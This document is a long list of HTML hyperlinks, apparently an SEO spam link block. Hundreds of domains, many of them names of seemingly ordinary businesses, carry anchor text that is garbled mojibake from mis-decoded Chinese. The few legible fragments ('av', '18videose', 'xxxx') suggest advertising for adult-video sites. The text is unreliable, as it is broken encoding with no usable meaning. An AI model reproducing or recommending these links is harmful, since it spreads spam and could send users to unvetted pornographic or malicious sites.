<a href="http://1neighbors.com" target="_blank">av��ע��������߹ۿ�</a>|
<a href="http://theamericannightmare.net" target="_blank">������Ʒ���˾þ�һ������</a>|
<a href="http://www.danhardingart.com" target="_blank">�����黨�ǿո���mv</a>|
<a href="http://bluepalmevents.com" target="_blank">2019�þþø���456ɫ���ƾþþ�
���������߹ۿ�������ĸ�ѡ����ù���</a>|
<a href="http://www.galexambrose.com" target="_blank">����ձ���ɫ��ַ</a>|
<a href="http://m.bykig.cn" target="_blank">�����ۺ�ɫ���ղ�JaPanese�ձ��츾</a>|
<a href="http://alpinecenterforhearing.com" target="_blank">ŷ��������Ƶ�ۿ�һ��</a>|
<a href="http://design43.com" target="_blank">�þ��ۺϸ��Ͼþ�97</a>|
<a href="http://www.gsparadise.net" target="_blank">99��Ƶ�þþ�Ʒ�þ�</a>|
<a href="http://binzangfuwu.com" target="_blank">ŷ����Ʒ���޾�Ʒ��������</a>|
<a href="http://solo-wire.com" target="_blank">���޾�Ʒ������Ƶ���߹ۿ�</a>|
<a href="http://www.watchingcams.com" target="_blank">��ҹ�Ĺ�����Ʒ����</a>|
<a href="http://www.galexambrose.com" target="_blank">91������ƵAPP��������</a>|
<a href="http://m.xiletao.com" target="_blank">�����ִ��ִ�AƬ��ѿ�</a>|
<a href="http://m.aquaandteal.com" target="_blank">�þþ�Ʒ��������avһһ��</a>|
<a href="http://jpdoqt.cn" target="_blank">�պ���Ӱ������ѹۿ�</a>|
<a href="http://www.galexambrose.com" target="_blank">��ģ�Ƶ�˽����150p</a>|
<a href="http://bncx.net" target="_blank">����˿��һ�������������߹ۿ�</a>|
<a href="http://www.haieasy.com" target="_blank">�պ���Ʒ����һ��������Ƶ</a>|
<a href="http://cooldogproductions.com" target="_blank">��Ů�������վ��Ƶ����</a>|
<a href="http://www.ahbodiao.com" target="_blank">���޾�Ʒ���һ��������</a>|
<a href="http://renaissanceplaster.com" target="_blank">���ھ�Ʒ��Ů�þþþ�</a>|
<a href="http://aerotechfinishing.com" target="_blank">av��ɫ����Ƭ��վ</a>|
<a href="http://gemisi98.com" target="_blank">�պ����߹ۿ���ѳ�����վ</a>|
<a href="http://www.topcigarettesshop.com" target="_blank">��ģ˽�ľ�Ʒһ������</a>|
<a href="http://m.cafe-sao.com" target="_blank">һ����������������Ƶ�ձ�</a>|
<a href="http://m.cbajlf.cn" target="_blank">���޾�Ʒ������Ʒ�ҿ�</a>|
<a href="http://www.amon1997.com" target="_blank">���������պ�ŷ���ۺ���</a>|
<a href="http://www.explosmsearch.net" target="_blank">�������˾�Ʒ��Ƶ����</a>|
<a href="http://www.wicoart.com" target="_blank">�ղ���Ʒ99�þþþþ�����</a>|
<a href="http://www.51gre.com" target="_blank">������վɫ͵͵��������</a>|
<a href="http://energyeducationinfo.com" target="_blank">���޹���AV��Ū�ŵ��˸�ϵ��</a>|
<a href="http://m.wznritt.cn" target="_blank">һ�����޾�Ʒ��Ƶ����</a>|
<a href="http://iphonerepairlakeland.com" target="_blank">�츾�߳���Ʒһ������������ˮ</a>|
<a href="http://www.jwigikn.cn" target="_blank">���޹�����Ʒ�������߲���</a>|
<a href="http://xg-telexfree.com" target="_blank">������Ʒ��������Ƶ��վ</a>|
<a href="http://m.qskufjw.cn" target="_blank">���޾�Ʒһ��vv����</a>|
<a href="http://genericventolin.com" target="_blank">������Ů�þ������ۺ�</a>|
<a href="http://m.yunzi66.cn" target="_blank">�����ҹҹ�ٹ�����Ů��Ƶ</a>|
<a href="http://electinvest.com" target="_blank">����ɫӴӴ���AVƬ</a>|
<a href="http://www.tylerinnovators.com" target="_blank">�����ۺ�av������Ļ</a>|
<a href="http://m.temmptm.cn" target="_blank">ŷ����Ʒһ�����龫Ʒһ������</a>|
<a href="http://m.wulongjie.com" target="_blank">ɫ������Ӱ�������ۺ�</a>|
<a href="http://steedman.net" target="_blank">��ݮAPP���عۿ����</a>|
<a href="http://dglxzn.cn" target="_blank">��Ʒ�þþþþ�2020������Ļ</a>|
<a href="http://www.trusteed-services.com" target="_blank">�ձ�һ�������������� ��Ƶ</a>|
<a href="http://6022.com.cn" target="_blank">�պ���Ʒ����2022����������...
��Ʒ����Ůͬһ����������</a>|
<a href="http://www.danhardingart.com" target="_blank">����97�������</a>|
<a href="http://ssphy.com" target="_blank">���Բ�����������</a>|
<a href="http://m.aktivwise.com" target="_blank">���Ӱ��һ����������</a>|
<a href="http://www.dongqingjh.com" target="_blank">���Բ�����������</a>|
<a href="http://www.tqs-capacitor.com" target="_blank">��������ŷ������С˵</a>|
<a href="http://szxxedu.com" target="_blank">���˻�ɫ�����վ</a>|
<a href="http://www.b-liv.com" target="_blank">��������Դ����WWW����</a>|
<a href="http://pnladvanced.com" target="_blank">ŷ������Ƭ��ѹۿ���ȫ</a>|
<a href="http://epikdata.com" target="_blank">ůů��Ƶ�������������Ļ</a>|
<a href="http://dvxyug.cn" target="_blank">����������Ƶ���߲��Źۿ�</a>|
<a href="http://m.bdvolvo.com" target="_blank">�պ�����һ��������������</a>|
<a href="http://matsteinwede.com" target="_blank">����V�պ�V��Ʒv����</a>|
<a href="http://m.kjdulkw.cn" target="_blank">����ҹҹ��Ʒ�����ۺ�</a>|
<a href="http://byhuabao.com" target="_blank">����������Ƶ������վ</a>|
<a href="http://dglxzn.cn" target="_blank">���߹������޾�Ʒ��Ӱ</a>|
<a href="http://emaha.cn" target="_blank">��ҹ����������Ʒ������Ļ</a>|
<a href="http://dchwq.cn" target="_blank">�Ļ�Ӱ�� �س���Ʒ</a>|
<a href="http://998512.cn" target="_blank">������Ʒ��Ů�������߹ۿ�99</a>|
<a href="http://balletofangels.com" target="_blank">�þþ�ƷŮ������һ������</a>|
<a href="http://www.digfer.com" target="_blank">������ģ�������</a>|
<a href="http://86hustle.com" target="_blank">�����������߲�����Ƶ</a>|
<a href="http://www.xjznky.com" target="_blank">�ձ��г�������30������Ƶ</a>|
<a href="http://marhaen.net" target="_blank">������ŷ�պ���������</a>|
<a href="http://unmffdy.cn" target="_blank">��ɫ����ŷ�������պ�����</a>|
<a href="http://www.ntkevo.com" target="_blank">���ӰԺ�ֻ��ִ��ִ�</a>|
<a href="http://steedman.net" target="_blank">���2019������Ļ��ȫ��Ƶһҳ</a>|
<a href="http://currypotonline.com" target="_blank">�������ڵ����������</a>|
<a href="http://www.ivesrothnowak.com" target="_blank">��������Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://www.juhuijiaoyu.com" target="_blank">����c�и߸�������Ƶ</a>|
<a href="http://m.npuycc.cn" target="_blank">9999������Ʒŷ���þþþþ�</a>|
<a href="http://zgcyzspt.com" target="_blank">������Ʒ�þ�1024</a>|
<a href="http://m.showdelanoticia.com" target="_blank">����һ���������ٱ�</a>|
<a href="http://laihongwei.com" target="_blank">��ԭ����99��Ʒ�������þþþþ�</a>|
<a href="http://m.richardwkelly.net" target="_blank">1313��ҹ��Ʒ����Ƭ���벻��</a>|
<a href="http://heavenlyboheme.com" target="_blank">�ֻ�������ѻ�ɫ��ַ</a>|
<a href="http://ifonlywallscouldtalk.com" target="_blank">�þ������Ƶ7��ѹۿ�</a>|
<a href="http://www.twicg.com" target="_blank">��ʦ�칫�ұ����̺�ˬ���߹ۿ�</a>|
<a href="http://www.diamond-travel-ina.com" target="_blank">�ò�����Ƶ��ѵ���ַ</a>|
<a href="http://m.hiphophurray.com" target="_blank">�þþþ�Ʒŷ��һ</a>|
<a href="http://m.materialegno.com" target="_blank">³һ³������ĻWWW</a>|
<a href="http://m.zh69.com" target="_blank">������Ʒɫ��þþþ�</a>|
<a href="http://xyhz17.com" target="_blank">������������þþþ�ӰԺ</a>|
<a href="http://m.cnsatv.com" target="_blank">����������Ļ����91</a>|
<a href="http://kingsautoandtruck.com" target="_blank">������Ƶ����se</a>|
<a href="http://itupcycling.com" target="_blank">����������ڵ����������������</a>|
<a href="http://m.jacksonbrook.com" target="_blank">ŷ����Ʒ���޾�Ʒ��������</a>|
<a href="http://m.ocxcu.cn" target="_blank">����������Ļ���</a>|
<a href="http://elitejlb.com" target="_blank">���������ۺ�ɫ���߹ۿ�</a>|
<a href="http://makasete-zakka.com" target="_blank">�þ����޾�Ʒ������Ļ����</a>|
<a href="http://www.mpfmassociates.com" target="_blank">���޳�av��Ƭ���߲���</a>|
<a href="http://www.kbnzbvl.cn" target="_blank">һ���ػ�AAAAAƬ��ѹۿ�һ</a>|
<a href="http://www.dncxhnp.cn" target="_blank">��ŷһ����ɫƬ��������Ļ���߹ۿ�</a>|
<a href="http://recipesnetwork.net" target="_blank">97����������ģ������</a>|
<a href="http://www.yuyuansen.cn" target="_blank">����Ұ��������AV����</a>|
<a href="http://rovway.com" target="_blank">����ŷ���պ�����һ������</a>|
<a href="http://m.afvvgz.cn" target="_blank">����ҹҹ��Ʒ�����ۺ�</a>|
<a href="http://www.sasdetective.com" target="_blank">AV����������Դ��������ַ</a>|
<a href="http://grandvisiongroup.com" target="_blank">����ɫ���ù����ۺ�����</a>|
<a href="http://m.sethsales.com" target="_blank">�þ���������Ļ����þ���ҹ</a>|
<a href="http://m.coachinguforsuccess.com" target="_blank">��Ʒ����һ����������</a>|
<a href="http://hegregg.com" target="_blank">99��99����ֻ�о�Ʒ6����</a>|
<a href="http://walibot.com" target="_blank">����AV����Ƭ���뾫Ʒ</a>|
<a href="http://www.califuckinfornia.com" target="_blank">˼˼�þó�����Ʒ������</a>|
<a href="http://baiduzongdai.com" target="_blank">�þù�ɫ�ۺ�88�þ�</a>|
<a href="http://dchwq.cn" target="_blank">���߹ۿ�һ�����������������</a>|
<a href="http://taijizhijian.com" target="_blank">���˹����ۺ��պ�ŷ��һ��</a>|
<a href="http://m.nvyacs.cn" target="_blank">�Ļ���Ʒ ���� ���� ӰԺ</a>|
<a href="http://m.qguagua.com" target="_blank">�Ļ���V�������߾�Ʒ��ѹۿ�</a>|
<a href="http://www.bbdd66.com" target="_blank">��������С��Ƶ���߲���</a>|
<a href="http://www.hhbwdt.cn" target="_blank">�������Ļ�ɫav</a>|
<a href="http://www.mrbagaimana.com" target="_blank">����������Ļ����91</a>|
<a href="http://m.bjornvv.com" target="_blank">����������Ļa���԰�</a>|
<a href="http://fboga.cn" target="_blank">�ž�����Ƶ��Ʒ�鶹</a>|
<a href="http://m.dbbuwxw.cn" target="_blank">ŷ�����˾þ�һ��cƬ���</a>|
<a href="http://m.crossfitphilia.com" target="_blank">��������������Ƶ</a>|
<a href="http://artological.com" target="_blank">ŷ�����˾þ�һ��cƬ���</a>|
<a href="http://m.greathomesinarizona.com" target="_blank">������Ʒ�����ۺ�һ����������</a>|
<a href="http://m.jeffsoft.com" target="_blank">����������������</a>|
<a href="http://www.n99world.com" target="_blank">�þþþûƼ���2����Ƶ</a>|
<a href="http://m.jasonkleist.com" target="_blank">����ר������ϵ���Ʒ�˿��</a>|
<a href="http://amandatastes.com" target="_blank">�պ�����ŷ������</a>|
<a href="http://m.wurnig-foto.com" target="_blank">���ξþ�99��Ʒ�þþ�լ��</a>|
<a href="http://ocsko.cn" target="_blank">�����ۺ�av������Ļ</a>|
<a href="http://www.thermojoy.com" target="_blank">�պ�������Ļ��ѹۿ�</a>|
<a href="http://m.hhh15.com" target="_blank">�þþ�Ʒ�����Ƶ��</a>|
<a href="http://m.fertilitysisters.com" target="_blank">�������n����av�o�a�Wվ</a>|
<a href="http://m.qskufjw.cn" target="_blank">av�պ�������Ļ����</a>|
<a href="http://m.neotheque.com" target="_blank">������Ѿþþ�Ʒ</a>|
<a href="http://www.enterfarm.com" target="_blank">��Ʒ����˳��Ӿþþ�</a>|
<a href="http://m.infocarconnect.com" target="_blank">������Ƶapp����</a>|
<a href="http://m.bjornvv.com" target="_blank">ŷ����Ʒ18videose����ŷ��</a>|
<a href="http://concertverdi.com" target="_blank">�պ�Ů��������Ƶ�ۿ�����</a>|
<a href="http://apple-services.com" target="_blank">�鶹va���߾�Ʒ��Ѳ���</a>|
<a href="http://m.ikyoshi.net" target="_blank">������Ļ������Ʒ�þþ�</a>|
<a href="http://walibot.com" target="_blank">97��������Բ�������ɫ</a>|
<a href="http://www.ccmiuu.com" target="_blank">����VAŷ��va����va�ۺ�</a>|
<a href="http://giantek-led.com" target="_blank">��Ů�������վ��Ƶ����</a>|
<a href="http://www.iujum.cn" target="_blank">���޹�����Դ����26u</a>|
<a href="http://www.aod3d.com" target="_blank">ŷ����Ůһ������������</a>|
<a href="http://m.suryaahomes.com" target="_blank">����������Ļ���������⸥��ҳ</a>|
<a href="http://www.kjdulkw.cn" target="_blank">��ɫavһ������������������</a>|
<a href="http://m.tulindev.com" target="_blank">��ҹ��Ʒ��͵����</a>|
<a href="http://m.cafe-sao.com" target="_blank">�þþþ�����������Ļav</a>|
<a href="http://davidbvintage.com" target="_blank">����avһ����Ʒ</a>|
<a href="http://www.iabccommunicon.com" target="_blank">���޾�Ʒ���һ��������</a>|
<a href="http://m.helper4you.com" target="_blank">�þ����¾�Ʒ����AV</a>|
<a href="http://lyricsandvideos.com" target="_blank">������������˳���Ƶ���߹ۿ�������վ</a>|
<a href="http://m.dmtbjb.cn" target="_blank">������ƨ����ˮ��Ƶ���߹ۿ�����վ</a>|
<a href="http://www.ascend-pt.com" target="_blank">�����崿91����</a>|
<a href="http://m.apkunion.com" target="_blank">chinese������xxxx��Ƶ���Ŷ�</a>|
<a href="http://circlefade.com" target="_blank">��Ů18ƬëƬ60������ѹۿ�</a>|
<a href="http://snsnyc.com" target="_blank">��ݮ��Ƶ��ɫƬ���߹ۿ�</a>|
<a href="http://m.cdqelcj.cn" target="_blank">ŷ������Ƭ��ѹۿ���ȫ</a>|
<a href="http://www.brandeewalker.com" target="_blank">������ҹ��ƷAƬһ��������</a>|
<a href="http://shiguwen.com" target="_blank">�պ�ŷ�����ϼ�����Ƶ��վ</a>|
<a href="http://buyu1691.com" target="_blank">ŷ��һ������ˮ����</a>|
<a href="http://ssyxny.com" target="_blank">���߹ۿ�һ�����������������</a>|
<a href="http://www.vzgykbr.cn" target="_blank">�Ļ�����ŷ����Ʒ����������</a>|
<a href="http://www.powerlinksz.com" target="_blank">91���뾫Ʒ�YԴ�V�</a>|
<a href="http://m.apchaolun.com" target="_blank">��Ʒ�����ģ˽����Ƶ</a>|
<a href="http://logosonneries.com" target="_blank">�й��ٸ�ë���׸߳�</a>|
<a href="http://www.tmr360.com" target="_blank">��ҹ��������һ�����߹ۿ�</a>|
<a href="http://balletofangels.com" target="_blank">ŷ��������Ѹ���һ����������</a>|
<a href="http://m.saveonscales.com" target="_blank">���Ĺ�����Ʒ�þþ�</a>|
<a href="http://pkchips.com" target="_blank">��������ֻ��ִ̼��þ�</a>|
<a href="http://www.thevipe.com" target="_blank">�þþ������ٸ�һ����������</a>|
<a href="http://yishengfu6.com" target="_blank">�����ٸ�av����ר��</a>|
<a href="http://www.wowkf.com" target="_blank">337P��߶�žž������ҹ</a>|
<a href="http://rogergomm.com" target="_blank">�����պ�ŷ�����߲���va</a>|
<a href="http://xpphone.net" target="_blank">�ձ��ؼ���Ƭ��ѿ�</a>|
<a href="http://www.alpinecenterforhearing.com" target="_blank">�պ�һ��Ƭ��Ƶ��վ</a>|
<a href="http://jogabonitosoccer.com" target="_blank">�����Բ������߹ۿ�99��</a>|
<a href="http://www.dgwc88.com" target="_blank">91��Ѹ�����ש����</a>|
<a href="http://m.80food.com" target="_blank">91ɫ��������91��һҳ</a>|
<a href="http://www.eastofwest.net" target="_blank">��ģ����С���糱337p</a>|
<a href="http://m.ocxcu.cn" target="_blank">������Ʒ1024��Ƶ��������ձ�������Ʒ������Ļ</a>|
<a href="http://gravediggertours.com" target="_blank">�����ۺ���Ѿ�Ʒ</a>|
<a href="http://hkpowerful.com" target="_blank">���þþù���www</a>|
<a href="http://abcdiam.com" target="_blank">97������ѿ���Ƶ</a>|
<a href="http://bangziji.com" target="_blank">��ѹ���ŷ�����ղ�ֱ������</a>|
<a href="http://m.jinliscp.com" target="_blank">����ŷ���պ��������߲���</a>|
<a href="http://www.ajsvil.cn" target="_blank">�����պ�����avһ�����l</a>|
<a href="http://m.waboatcharter.com" target="_blank">���޳���Ů��ëƬ</a>|
<a href="http://mykneescooter.com" target="_blank">��Ʒһ����������������Ƶ</a>|
<a href="http://www.gobloger.com" target="_blank">���޹��������ۺ����߹ۿ�</a>|
<a href="http://emanwa.cn" target="_blank">�þþ�Ʒ���޾�Ʒ�������tv</a>|
<a href="http://m.zhaoxin1218.com" target="_blank">��Ʒ������Ƶ��ѹۿ�</a>|
<a href="http://m.lilbuddy.net" target="_blank">����һ����ɫëƬ����һ����Ƭ</a>|
<a href="http://www.ocallaghantv.com" target="_blank">�ձ���Ʒһ�����԰���</a>|
<a href="http://m.js-mdk.com" target="_blank">ˮ����APP��ȫˮ�������߹ۿ�</a>|
<a href="http://20ih.com" target="_blank">aŷ���պ������������</a>|
<a href="http://pvs-sensors.com" target="_blank">�þ�99��Ʒ�þþù��������½�</a>|
<a href="http://www.toutsenegocie.net" target="_blank">���������Ĳ����߲���</a>|
<a href="http://bluepalmevents.com" target="_blank">�պ���Ʒŷ����Ʒ����</a>|
<a href="http://m.novidadesdatv.com" target="_blank">�����崿91����</a>|
<a href="http://iconiclightbox.com" target="_blank">����һ��������Ʒav���߹ۿ�</a>|
<a href="http://m.rzkong.com" target="_blank">����a����AV������ѻ�ɫ��ַ</a>|
<a href="http://www.citywideventures.com" target="_blank">�þþ�Ʒ���޾�Ʒ�������tv</a>|
<a href="http://m.techneuz.com" target="_blank">�þ������Ƶ7��ѹۿ�</a>|
<a href="http://www.grup-procom.com" target="_blank">������Ļ����������Ƶ��</a>|
<a href="http://lxdzdt.com" target="_blank">�����պ�A��������Ļ</a>|
<a href="http://www.kullanat.net" target="_blank">99�þù������޸���ۿ�2020</a>|
<a href="http://www.jqntd.cn" target="_blank">�������˵���������Ƶ</a>|
<a href="http://www.130zs.com" target="_blank">av�պ�������Ļ����</a>|
<a href="http://m.tkrtsvcs.com" target="_blank">ŷ����Ƭһ������</a>|
<a href="http://www.gsiegypt.com" target="_blank">����һ���������ٱ�</a>|
<a href="http://www.airtropic.com" target="_blank">������Ƶapp����</a>|
<a href="http://currypotonline.com" target="_blank">ŷ���ִ���ֻ���ˬ����</a>|
<a href="http://1neighbors.com" target="_blank">����91��Ů�߳�һ������</a>|
<a href="http://spiritpathsprogram.com" target="_blank">һ����ѧ������ëƬ</a>|
<a href="http://bengalmerchant.com" target="_blank">�þ�av�պ�av��������</a>|
<a href="http://yepkv.cn" target="_blank">�պ�Ů��������Ƶ�ۿ�����</a>|
<a href="http://sushiinoueharlem.com" target="_blank">�������������鶹A�Ų���Ұ��</a>|
<a href="http://moanutrition.com" target="_blank">�ٸ����޹���������Ļ����</a>|
<a href="http://www.trialzilla.com" target="_blank">�պ�����������Ļ����</a>|
<a href="http://m.machuang.net" target="_blank">�������׷��۰׽������YԴ���M��</a>|
<a href="http://www.virtualexhibits360.com" target="_blank">������Ʒ�����Ƶ�ۿ�������</a>|
<a href="http://tiantxx.com" target="_blank">��������ֻ��ִ̼��þ�</a>|
<a href="http://m.lake-waco.net" target="_blank">���޻�ɫ������Ƶ</a>|
<a href="http://www.rf-id-systems.com" target="_blank">ɫwww���������Ƶ</a>|
<a href="http://www.leighendemd.com" target="_blank">99�þþ�Ʒ����</a>|
<a href="http://m.swtpic.cn" target="_blank">�����ۺ������õ�ַ</a>|
<a href="http://www.gdlmfdz.cn" target="_blank">һ��һ��������׽���Ƶ</a>|
<a href="http://www.xiaoxinjs.com" target="_blank">��Ʒһ����������</a>|
<a href="http://bangziji.com" target="_blank">���߹ۿ��������˶���Ƶ</a>|
<a href="http://l2cha.com" target="_blank">99������Ʒ��Ʒ�����ž�</a>|
<a href="http://m.nursemelissaanne.com" target="_blank">����һ���պ���Ʒ������Ļ</a>|
<a href="http://maoshelianmeng.com" target="_blank">AV2014������������</a>|
<a href="http://m.blulinestore.com" target="_blank">���¶����ۺϼ�������</a>|
<a href="http://m.rcakes.com" target="_blank">��������ҹҹ����Ů</a>|
<a href="http://jewelry55.com" target="_blank">������Ʒ���˾�Ʒ</a>|
<a href="http://m.tqsztc.cn" target="_blank">��������Ʒ�԰���Ƶ�ڲ���</a>|
<a href="http://invacarelinx.com" target="_blank">�þþ�Ʒ�������۵�Ӱ</a>|
<a href="http://m.dgchengye.com" target="_blank">˿��������Ůһ����������</a>|
<a href="http://m.georgehollingbery.com" target="_blank">��ҹҕ�l�ھ��^��www����</a>|
<a href="http://m.mtugo.com" target="_blank">һ����������������Ƶ�����պ�</a>|
<a href="http://www.dcuwqqg.cn" target="_blank">91��Ʒ����91�þþþþò���</a>|
<a href="http://m.sameerestate.com" target="_blank">91ɫ��������91��һҳ</a>|
<a href="http://dostara.com" target="_blank">���������ޡ�ŷ����Ʒһ����������</a>|
<a href="http://tdcayz.cn" target="_blank">�պ���Ѿþ�ëƬ</a>|
<a href="http://hegregg.com" target="_blank">���޳�����ҹ���</a>|
<a href="http://yepkv.cn" target="_blank">aŷ���պ������������</a>|
<a href="http://m.californianotebuyer.com" target="_blank">����ɫ���ù����ۺ�����</a>|
<a href="http://yellowdoortalent.com" target="_blank">���޾�Ʒ�ֻ���Ƶ���߹ۿ�</a>|
<a href="http://circlefade.com" target="_blank">�����黨�ǿո���mv</a>|
<a href="http://www.cctv5ty.cn" target="_blank">97����ˬ����������ˬ</a>|
<a href="http://m.www-realestate.com" target="_blank">�պ�����ŷ���ۺ�һ��</a>|
<a href="http://m.canadaphotobooth.com" target="_blank">�۲�ӰԺ���߲���</a>|
<a href="http://lisashock.com" target="_blank">���������Ļ�������</a>|
<a href="http://m.actual-memories.com" target="_blank">�����츾AVһ��������ҹ��Ժ</a>|
<a href="http://jiebao778.com" target="_blank">�����ҹ���������300����Ƶ</a>|
<a href="http://www.zgcyzspt.com" target="_blank">����ŷ������һ����������</a>|
<a href="http://ntumatch.com" target="_blank">�������˸�����Ƶ���߹ۿ���վ</a>|
<a href="http://1ggg1.com" target="_blank">���޺��ձ�����ѿ�</a>|
<a href="http://www.perkedin.com.cn" target="_blank">ŷ���պ�һ��������Ʒ���߹ۿ���Ƶ</a>|
<a href="http://m.gaslandfilm.com" target="_blank">ŷ�������ۺ�ŷ���������������Ƶ</a>|
<a href="http://dfkrds.cn" target="_blank">�þ�99��Ʒ�þþù��������½�</a>|
<a href="http://m.itupcycling.com" target="_blank">�պ�һ����Ʒ�����������</a>|
<a href="http://hpkzq.cn" target="_blank">���޳�?v����ѹۿ�</a>|
<a href="http://turnkeystudio.net" target="_blank">����ŷ���Ʒ�˿�����߹ۿ�</a>|
<a href="http://www.jepharm.com" target="_blank">��ѿ�ȫ���ػ�ëƬ</a>|
<a href="http://m.suryaahomes.com" target="_blank">����ŷ��һ�����������պ�����</a>|
<a href="http://www.islaminews.com" target="_blank">�����պ�����һ����������������</a>|
<a href="http://www.lauhonmin.com" target="_blank">99��Ʒ��Ƶֻ99�о�Ʒ����6</a>|
<a href="http://hej588.com" target="_blank">91������Ļ�ۺ�</a>|
<a href="http://m.leonclassof58.com" target="_blank">�۲�ӰԺ���߲���</a>|
<a href="http://m.ishinnorganic.com" target="_blank">������߹ۿ�����ɫƬ��վ��ַ</a>|
<a href="http://www.phototruly.com" target="_blank">������ģ�������</a>|
<a href="http://www.wybls.net" target="_blank">��Ů��18���½�ֹ�ۿ������Ƶ���ӽ���</a>|
<a href="http://ntumatch.com" target="_blank">�պ��ٸ���Ʒavһ������</a>|
<a href="http://m.thelastro.com" target="_blank">ŷ����Ʒ��ŷ���ھ�ҳ</a>|
<a href="http://www.biggermobile.com" target="_blank">���á��������Ĺ�������</a>|
<a href="http://m.jaybyam.com" target="_blank">ŷ����Ʒ���˴ִ���������Ļ</a>|
<a href="http://www.rakunan-music.com" target="_blank">���������þ�Ӱ��</a>|
<a href="http://qbgjkz.cn" target="_blank">�������������AƬ��Ƶ�ձ�</a>|
<a href="http://www.qrjnep.cn" target="_blank">�������һ�����߹ۿ����</a>|
<a href="http://m.leyuanhl.com" target="_blank">��Ʒ����ŷ���ձ�</a>|
<a href="http://m.bbmm.com.cn" target="_blank">���Ӱ��һ����������</a>|
<a href="http://www.theanoi.com" target="_blank">����������ɫ����������Ļ</a>|
<a href="http://m.makasete-zakka.com" target="_blank">��ҹ��Ӱ����ר��������</a>|
<a href="http://m.hedgemyfuture.com" target="_blank">���޻�ɫ������Ƶ</a>|
<a href="http://m.kzdarhy.cn" target="_blank">������Ļa���պ���Ʒһ������</a>|
<a href="http://www.ojgnpa.cn" target="_blank">�ٸ���Ʒ����һ����������</a>|
<a href="http://m.saescort.com" target="_blank">ŷ�޸�����Ƶ���߹ۿ�</a>|
<a href="http://www.edongchina.net" target="_blank">��Ů�������������Ƶ</a>|
<a href="http://apptwoyou.com" target="_blank">����һ�����������Դ���߹ۿ�</a>|
<a href="http://sydneyduo.com" target="_blank">����һ��������������</a>|
<a href="http://www.brokenangels.net" target="_blank">��ģ˽�ľ�Ʒһ������</a>|
<a href="http://m.dvrwx.com" target="_blank">ŷ���պ���ӰԺ��Ӱ��Դ��ȫ���ȫ��</a>|
<a href="http://m.wolpechart.com" target="_blank">����������Ļ�������߹ۿ�xxxx</a>|
<a href="http://adriennebowenevents.com" target="_blank">������Ļ����һ�������պ�</a>|
<a href="http://rrnuugb.cn" target="_blank">������߹ۿ�����ɫƬ��վ��ַ</a>|
<a href="http://ssyxny.com" target="_blank">����A����Ʒһ����������ɫ����
������Ƶ�������˾�Ʒ�����Ƶ
�þ�99��Ʒ�þþþþ�����ٶ�
������Ʒ�þþþþþ�����</a>|
<a href="http://www.paolibluesfest.com" target="_blank">��Ʒһ����������</a>|
<a href="http://lewandowskigame.com" target="_blank">���޾�Ʒ�þ�����ר��һ������</a>|
<a href="http://m.eighthwonderartworks.com" target="_blank">ŷ���պ���������99</a>|
<a href="http://m.filmvir.com" target="_blank">�����ձ��޿�һ������</a>|
<a href="http://www.cascadeshoes.com" target="_blank">������ҹ?v������ѹۿ�</a>|
<a href="http://www.acupuncturebayarea.com" target="_blank">���޼������߹ۿ�AV</a>|
<a href="http://ddgg3.com" target="_blank">������ѹۿ��Ļ�ɫ��������վ��Ƶ</a>|
<a href="http://dglxzn.cn" target="_blank">������Ļ����a��</a>|
<a href="http://www.heavenlyboheme.com" target="_blank">�󼦰������߹ۿ�</a>|
<a href="http://ocjuln.cn" target="_blank">��Ƭ�����������߹ۿ���Ƶ</a>|
<a href="http://m.xiletao.com" target="_blank">�þ�����Ʒ�㽶Ƶ�߹�2021</a>|
<a href="http://m.jiajundg.com" target="_blank">�������ۺ���������С˵��</a>|
<a href="http://thegroomsocial.com" target="_blank">�����黨�ǿո���mv</a>|
<a href="http://m.bursttolife.com" target="_blank">ŷ����ҹ��˾��ר��</a>|
<a href="http://www.tianshengzichan.com" target="_blank">���ھ�Ʒ��Ů�þþþ�</a>|
<a href="http://www.xiaobeilemami.com" target="_blank">�۲�ӰԺ��������</a>|
<a href="http://m.khsx-radio.com" target="_blank">ɫӴӴ��Ʒ������ѹۿ�</a>|
<a href="http://www.paolibluesfest.com" target="_blank">��������԰�˵�໰</a>|
<a href="http://tjtgh.cn" target="_blank">xx88ӰԺ������վ</a>|
<a href="http://m.wznritt.cn" target="_blank">������Ů�����Ƶ��վ���߹ۿ�</a>|
<a href="http://www.lixingda.com" target="_blank">����һ���ػ�ɫaëƬ</a>|
<a href="http://greycityshoes.com" target="_blank">���޺��ձ�����ѿ�</a>|
<a href="http://patrypassion.com" target="_blank">��������԰�91</a>|
<a href="http://m.iseresearch.com" target="_blank">����A�������պ�AV����</a>|
<a href="http://www.galexambrose.com" target="_blank">��ˮŷ��������ѵ�3ҳŷ��</a>|
<a href="http://m.ochuangyi.com" target="_blank">������Ļ��Ʒ����Ƭ���߹ۿ�</a>|
<a href="http://m.annikawilkinson.com" target="_blank">����ŷ����������</a>|
<a href="http://hanghua.net" target="_blank">�˽�����98��Ʒ��Ƶ</a>|
<a href="http://www.gemvehicles.com" target="_blank">�պ����߾�Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://m.zgfangbiandai.com" target="_blank">�ձ�������������</a>|
<a href="http://lheedo.com" target="_blank">�����Ƶ��վ���߹ۿ���</a>|
<a href="http://www.mlagsbm.cn" target="_blank">ŷ���պ�һ���������������������ý����</a>|
<a href="http://aimforwriters.com" target="_blank">����?v����������ѹۿ�</a>|
<a href="http://www.flowcontech.com" target="_blank">ͼƬ���պ���������</a>|
<a href="http://www.gsiegypt.com" target="_blank">�þ����¾�Ʒ����AV</a>|
<a href="http://spiritpathsprogram.com" target="_blank">һ���õ��þ��ۺ������պ�</a>|
<a href="http://m.hhl888.com" target="_blank">����þ�Ӱ��ɫ���ۺ���</a>|
<a href="http://www.jeffspock.com" target="_blank">�þ�������ˬ����ˬ����av</a>|
<a href="http://ejxopt.cn" target="_blank">�þþ�Ʒ������һ����������</a>|
<a href="http://www.leaonaluxx.com" target="_blank">ëƬ���ؿ����������</a>|
<a href="http://senhaidt.com" target="_blank">�����ۺ����������þþ��鶹</a>|
<a href="http://lakeshorerunner.com" target="_blank">�ԡ��ҡ��������ۿ�</a>|
<a href="http://laabduccion.com" target="_blank">�������޾�Ʒ����aa</a>|
<a href="http://www.ujtqmh.cn" target="_blank">���ó��˹�����Ʒһ��</a>|
<a href="http://crookedframecomics.com" target="_blank">������ҹ��Ʒ��վ���߹ۿ�</a>|
<a href="http://richtw.com" target="_blank">��Ʒ��������AAAһ������</a>|
<a href="http://m.asiaeur.com" target="_blank">�պ���Ѹ���һ�����һ��</a>|
<a href="http://m.hbhqzgf.com" target="_blank">�ۺ�һ��������Ƶ��ѹۿ�</a>|
